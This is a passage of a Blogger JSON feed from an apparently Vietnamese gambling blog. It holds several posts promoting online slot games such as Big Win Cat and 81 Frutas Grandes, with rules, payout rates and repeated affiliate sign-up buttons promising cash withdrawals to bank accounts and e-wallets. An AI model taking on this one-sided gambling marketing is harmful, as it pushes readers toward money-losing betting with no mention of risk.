quay và chế độ toàn màn hình trong menu cài đặt.\u003Cdiv\u003E\u003Cbr \/\u003ETrong trò chơi, bạn sẽ thấy các biểu tượng như bát vàng, đồng xu vàng, bánh chưng, bánh dày, hoa mai và các lá bài từ 9 đến A. Biểu tượng bát vàng là biểu tượng trả thưởng cao nhất, trả 2.5 lần cược nếu bạn có 6 biểu tượng trên một đường trả thưởng. Biểu tượng đồng xu vàng là biểu tượng hoang dã, có thể thay thế cho các biểu tượng khác ngoại trừ biểu tượng bonus.\u003Cbr \/\u003E\u003Cbr \/\u003EMỗi vòng quay sẽ có một hệ số nhân ngẫu nhiên, được hiển thị trên cây phú quý phía trên bộ cuộn. Hệ số nhân có thể từ 1x đến 5x. Nếu bạn có một vòng quay thắng, hệ số nhân sẽ tăng lên 1x. Nếu bạn có một vòng quay không thắng, hệ số nhân sẽ quay lại giá trị ban đầu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYvv_QmyGYg7KcFtNh-ZfQcORsziE1tmxH8k9k7biIruCeRhcr_YQYlTxK1fUIAmBxboqYcb5GphsPsV80GXhbob53TdOVnbxtYtIwaRlO3yXBFkrHrYh_U0QL3I5Kpn7OZJMHKkb_7MWm-zgyZmnWVm2YLUDjoGyw77mvem1TTKayx5o53iYSdDPY6eI\/s500\/Buy%20Bonus%20at%20Prosperity%20Fortune%20Tree%20-%20PG%20Soft%20-%20Eu9%20500.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYvv_QmyGYg7KcFtNh-ZfQcORsziE1tmxH8k9k7biIruCeRhcr_YQYlTxK1fUIAmBxboqYcb5GphsPsV80GXhbob53TdOVnbxtYtIwaRlO3yXBFkrHrYh_U0QL3I5Kpn7OZJMHKkb_7MWm-zgyZmnWVm2YLUDjoGyw77mvem1TTKayx5o53iYSdDPY6eI\/s16000\/Buy%20Bonus%20at%20Prosperity%20Fortune%20Tree%20-%20PG%20Soft%20-%20Eu9%20500.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003ENếu bạn có ít nhất 3 biểu tượng bonus (là biểu tượng bao lì xì) trên bất kỳ vị trí nào trên bộ cuộn, bạn sẽ kích hoạt tính năng bonus. Trong tính năng này, bạn sẽ được 3 vòng quay miễn phí với một bộ cuộn mới, chỉ có các biểu tượng hệ số nhân, bao lì xì và bao lì xì vàng. Các biểu tượng này sẽ cộng dồn giá trị của chúng và nhân với cược của bạn để trả thưởng. Nếu bạn có thêm biểu tượng bao lì xì hoặc bao lì xì vàng, bạn sẽ được thêm 1 vòng quay miễn phí. Biểu tượng bao lì xì vàng còn có thể nhân với hệ số nhân ngẫu nhiên từ 2x đến 10x.\u003Cbr \/\u003E\u003Cbr \/\u003ELý do nên chơi slot online Prosperity Fortune Tree là vì trò chơi có đồ họa đẹp mắt, âm thanh sống động và tính năng hấp dẫn. Trò chơi cũng có tỷ lệ trả thưởng cao, lên đến 96.71%, và giải thưởng tối đa là 20,000 lần cược. Ngoài ra, trò chơi còn mang đến cho bạn cảm giác may mắn và phú quý khi chơi, nhất là vào những dịp lễ tết truyền thống.\u003Cbr \/\u003E\u003Cbr \/\u003EHy vọng bạn sẽ thích trò chơi này và chúc bạn may mắn ! blush\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EĐăng ký chơi ngay \u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E ( Tải link load nhanh ko bị dính virut )\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/6329467016679065134\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-khuyen-mai-doi-tien-thuong-rut-tien-mat-prosperity-fortune-tree.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/6329467016679065134"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/6329467016679065134"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-khuyen-mai-doi-tien-thuong-rut-tien-mat-prosperity-fortune-tree.html","title":"Game nổ hũ khuyến mại đổi tiền thưởng rút tiền mặt ngay về tài khoản ngân hàng - Prosperity Fortune Tree"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYvv_QmyGYg7KcFtNh-ZfQcORsziE1tmxH8k9k7biIruCeRhcr_YQYlTxK1fUIAmBxboqYcb5GphsPsV80GXhbob53TdOVnbxtYtIwaRlO3yXBFkrHrYh_U0QL3I5Kpn7OZJMHKkb_7MWm-zgyZmnWVm2YLUDjoGyw77mvem1TTKayx5o53iYSdDPY6eI\/s72-c\/Buy%20Bonus%20at%20Prosperity%20Fortune%20Tree%20-%20PG%20Soft%20-%20Eu9%20500.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-7883897918618780086"},"published":{"$t":"2024-02-23T01:52:00.000-08:00"},"updated":{"$t":"2024-02-23T01:52:42.560-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slots online"}],"title":{"type":"text","$t":"Game nổ hũ đổi tiền ngay rút về momo, zalo, paypal - 81 Frutas Grandes HappyLuke"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E81 Frutas Grandes HappyLuke là một game slot online do Tom Horn Gaming tạo ra. Game này có chủ đề về trái cây và các biểu tượng liên quan đến sòng bạc và may mắn. Game này có 4 cột, 81 đường thắng và độ trả thưởng là 95.12%.\u003C\/b\u003E\u003C\/h4\u003E\u003Cb\u003EĐể chơi game slot online 81 Frutas Grandes HappyLuke, bạn cần thực hiện các bước sau:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1.\u0026nbsp;Chọn mức cược bằng cách nhấn vào nút +\/- dưới cùng bên trái màn hình. Mức cược tối thiểu là 0.5 và tối đa là 100 đồng mỗi vòng quay.\u003Cbr \/\u003E\u003Cbr \/\u003E2. Nhấn nút quay để bắt đầu quay các biểu tượng trên cột. Bạn cũng có thể chọn chế độ quay tự động bằng cách nhấn vào nút quay hai mũi tên.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Nếu bạn có ít nhất 10 biểu tượng giống nhau liền kề nhau trên cột, bạn sẽ nhận được một khoản tiền thưởng tương ứng với bảng trả thưởng. Bạn có thể xem bảng trả thưởng bằng cách nhấn vào nút i dưới cùng bên trái màn hình.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Biểu tượng hoa quả là biểu tượng hoang dã (wild) và có thể thay thế cho các biểu tượng khác để tạo ra các cụm thắng.Nếu biểu tượng hoa quả xuất hiện trên cột, nó sẽ kích hoạt tính năng Wilds on the Wayhttps:\/\/casino.guru\/81-frutas-grandes-slot-play-free, khiến biểu tượng hoa quả biến thành biểu tượng hoang dã sau mỗi lần quay lại.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeXzLl-dXha8W-MT7GEOKdM3sKAnod3A5aE33wMCB6g7Rw1qJ-RRJDX1AJvkUhCoYkIgNC2quTlnQCuq1VFBrf3HEib15ExAocwuX2388RM5W_rl12oGDseUV6yoCbJy6RS3p8Lup-4tylNw4TLjPhqxffELxQjTKJJTQNYawjJgtUiN_BZ6C21tc5LMM\/s500\/81%20Frutas%20Grandes%20500.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeXzLl-dXha8W-MT7GEOKdM3sKAnod3A5aE33wMCB6g7Rw1qJ-RRJDX1AJvkUhCoYkIgNC2quTlnQCuq1VFBrf3HEib15ExAocwuX2388RM5W_rl12oGDseUV6yoCbJy6RS3p8Lup-4tylNw4TLjPhqxffELxQjTKJJTQNYawjJgtUiN_BZ6C21tc5LMM\/s16000\/81%20Frutas%20Grandes%20500.gif\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003EMột số lý do có thể khiến bạn muốn chơi slot online 81 Frutas Grandes HappyLuke là:\u003C\/b\u003E\u003C\/h4\u003E•  Game này có đồ họa đẹp mắt, âm thanh vui nhộn và chủ đề hấp dẫn về trái cây.\u003Cbr \/\u003E\u003Cbr \/\u003E•  Game này có độ biến động cao, nghĩa là bạn có thể thắng ít nhưng với các khoản tiền lớn. Điều này phù hợp với những người chơi thích mạo hiểm và muốn nhận được những phần thưởng hấp dẫn.\u003Cbr \/\u003E\u003Cbr \/\u003E•  Game này có tính năng hoang dã biến đổi, mang lại cho bạn cơ hội nhận được những khoản tiền lớn hơn nếu may mắn.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EĐăng ký chơi ngay\u003Cspan style=\"background-color: white; color: #0a0909; font-family: sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u0026gt;\u0026gt;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #0a0909; font-family: sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E( Tải link load nhanh ko bị dính virut )\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/7883897918618780086\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-doi-tien-ngay-rut-ve-momo-frutasgrandes.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7883897918618780086"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7883897918618780086"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-doi-tien-ngay-rut-ve-momo-frutasgrandes.html","title":"Game nổ hũ đổi tiền ngay rút về momo, zalo, paypal - 81 Frutas Grandes HappyLuke"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeXzLl-dXha8W-MT7GEOKdM3sKAnod3A5aE33wMCB6g7Rw1qJ-RRJDX1AJvkUhCoYkIgNC2quTlnQCuq1VFBrf3HEib15ExAocwuX2388RM5W_rl12oGDseUV6yoCbJy6RS3p8Lup-4tylNw4TLjPhqxffELxQjTKJJTQNYawjJgtUiN_BZ6C21tc5LMM\/s72-c\/81%20Frutas%20Grandes%20500.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-4435154187516516568"},"published":{"$t":"2024-02-23T01:37:00.000-08:00"},"updated":{"$t":"2024-02-23T01:37:00.529-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Game nổ hũ đổi tiền mặt rút về atm - Big Win Cat"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003EBig Win Cat là một game slot online do Play'n GO tạo ra. Game này có chủ đề về mèo may mắn của văn hóa Á Đông và các biểu tượng liên quan đến sòng bạc và may mắn. Game này có 3 cột, 5 đường thắng và độ trả thưởng là 96.15%.\u003C\/h4\u003E\u003Cb\u003EĐể chơi game slot online Big Win Cat, bạn cần thực hiện các bước sau:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Chọn mức cược bằng cách nhấn vào nút +\/- dưới cùng bên trái màn hình. Mức cược tối thiểu là 0.05 và tối đa là 100 đồng mỗi vòng quay.\u003Cbr \/\u003E\u003Cbr \/\u003E2. Nhấn nút quay để bắt đầu quay các biểu tượng trên cột. Bạn cũng có thể chọn chế độ quay tự động bằng cách nhấn vào nút quay hai mũi tên.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Nếu bạn có ít nhất 3 biểu tượng giống nhau trên một đường thắng, bạn sẽ nhận được một khoản tiền thưởng tương ứng với bảng trả thưởng. Bạn có thể xem bảng trả thưởng bằng cách nhấn vào nút i dưới cùng bên trái màn hình.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Biểu tượng mèo là biểu tượng hoang dã (wild) và có thể thay thế cho các biểu tượng khác để tạo ra các đường thắng.Nếu biểu tượng mèo xuất hiện trên cột, nó sẽ kích hoạt tính năng Respin of Luck, khiến biểu tượng mèo dính lại trên cột và quay lại cho đến khi có đường thắng mới nào được tạo ra.Ngoài ra, biểu tượng mèo cũng có thể kích hoạt tính năng Wheel of Multipliers, một bánh xe may mắn cho bạn cơ hội nhân đôi hoặc gấp nhiều lần phần thưởng của bạn.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXHWCwU0SrLvjjcmji5u2b0zbMw87RIHvOxxJReGgAXIDgH_OffyInX475GnhAanxebASsQloT3Mt7BdIcmnum-D07z9amrBk4GFNSLeZ9XI6w3h-KYYlTbG8Li93cFyw4EswxEqpoSusPMwAv7v8N0pxuyi6CMIj3TUrPYqgUTFw5-s3HIUl0UfaISVE\/s500\/BIG%20WIN%20On%20Big%20Win%20Cat%20Slot%20Machine%20from%20Play'n%20500.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXHWCwU0SrLvjjcmji5u2b0zbMw87RIHvOxxJReGgAXIDgH_OffyInX475GnhAanxebASsQloT3Mt7BdIcmnum-D07z9amrBk4GFNSLeZ9XI6w3h-KYYlTbG8Li93cFyw4EswxEqpoSusPMwAv7v8N0pxuyi6CMIj3TUrPYqgUTFw5-s3HIUl0UfaISVE\/s16000\/BIG%20WIN%20On%20Big%20Win%20Cat%20Slot%20Machine%20from%20Play'n%20500.gif\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003EMột số lý do có thể khiến bạn muốn chơi slot online Big Win Cat là:\u003C\/b\u003E\u003C\/h4\u003E•  Game này có đồ họa đẹp mắt, âm thanh vui nhộn và chủ đề hấp dẫn về mèo may mắn.\u003Cbr \/\u003E\u003Cbr \/\u003E•  Game này có độ biến động thấp, nghĩa là bạn có thể thắng thường xuyên nhưng với các khoản tiền nhỏ. Điều này phù hợp với những người chơi muốn giải trí và không muốn rủi ro quá cao.\u003Cbr \/\u003E\u003Cbr \/\u003E•  Game này có tính năng hoang dã dính và bánh xe nhân đôi, mang lại cho bạn cơ hội nhận được những khoản tiền lớn hơn nếu may mắn.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EĐăng ký chơi ngay \u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E  ( Tải link load nhanh ko bị dính virut )\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/4435154187516516568\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-tien-mat-rut-ve-atm-big.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/4435154187516516568"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/4435154187516516568"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-tien-mat-rut-ve-atm-big.html","title":"Game nổ hũ đổi tiền mặt rút về atm - Big Win Cat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXHWCwU0SrLvjjcmji5u2b0zbMw87RIHvOxxJReGgAXIDgH_OffyInX475GnhAanxebASsQloT3Mt7BdIcmnum-D07z9amrBk4GFNSLeZ9XI6w3h-KYYlTbG8Li93cFyw4EswxEqpoSusPMwAv7v8N0pxuyi6CMIj3TUrPYqgUTFw5-s3HIUl0UfaISVE\/s72-c\/BIG%20WIN%20On%20Big%20Win%20Cat%20Slot%20Machine%20from%20Play'n%20500.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-4793158561186268821"},"published":{"$t":"2024-02-23T00:25:00.000-08:00"},"updated":{"$t":"2024-02-27T07:44:04.405-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Game nổ hũ đổi thưởng tiền mặt qua ngân hàng uy tín - Mystic Fortune Deluxe"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003EMystic Fortune Deluxe là một game slot online do Play'n GO tạo ra. Game này có chủ đề về Las Vegas và các biểu tượng liên quan đến sòng bạc và may mắn. Game này có 5 cột, 15 đường thắng và độ trả thưởng là 96.5%.\u003C\/h4\u003E\u003Cb\u003EĐể chơi game slot online Mystic Fortune Deluxe, bạn cần thực hiện các bước sau:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Chọn mức cược bằng cách nhấn vào nút +\/- dưới cùng bên trái màn hình. Mức cược tối thiểu là 0.15 và tối đa là 90 đồng mỗi vòng quay.\u003Cbr \/\u003E\u003Cbr \/\u003E2. Nhấn nút quay để bắt đầu quay các biểu tượng trên cột. Bạn cũng có thể chọn chế độ quay tự động bằng cách nhấn vào nút quay hai mũi tên.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Nếu bạn có ít nhất 3 biểu tượng giống nhau trên một đường thắng, bạn sẽ nhận được một khoản tiền thưởng tương ứng với bảng trả thưởng. Bạn có thể xem bảng trả thưởng bằng cách nhấn vào nút i dưới cùng bên trái màn hình.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Biểu tượng kim cương là biểu tượng hoang dã (wild) và có thể thay thế cho các biểu tượng khác để tạo ra các đường thắng. Nếu biểu tượng kim cương xuất hiện trên cột, nó sẽ lan rộng để chiếm toàn bộ cột và tăng khả năng thắng của bạn.Ngoài ra, biểu tượng kim cương cũng có thể kích hoạt tính năng Chance Wheel, một bánh xe may mắn cho bạn cơ hội nhận được các giải thưởng lớn hơn.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivo86ojaCv-_Cx4txo3XAKcvFD8ZbLrgkvD2MXPviEQ_GreLHYbaH3deXG58PJgq2Sjgk3c33WHhvWVNjlRNHuEFWtzhW1CgRmu1nDtzNeh_9LYzWDLI4ZzTvN8ri_l0-8CN6XeBsY6GvUtc9VuneeTPNzYseGk2vxp-L5InrwKXlxCY5Yz2GtltEDy-U\/s500\/Mystic%20Fortune%20Deluxe%20500.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivo86ojaCv-_Cx4txo3XAKcvFD8ZbLrgkvD2MXPviEQ_GreLHYbaH3deXG58PJgq2Sjgk3c33WHhvWVNjlRNHuEFWtzhW1CgRmu1nDtzNeh_9LYzWDLI4ZzTvN8ri_l0-8CN6XeBsY6GvUtc9VuneeTPNzYseGk2vxp-L5InrwKXlxCY5Yz2GtltEDy-U\/s16000\/Mystic%20Fortune%20Deluxe%20500.gif\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003EMột số lý do có thể khiến bạn muốn chơi slot online Mystic Fortune Deluxe là:\u003C\/h4\u003E•  Game này có đồ họa đẹp mắt, âm thanh sôi động và chủ đề hấp dẫn về Las 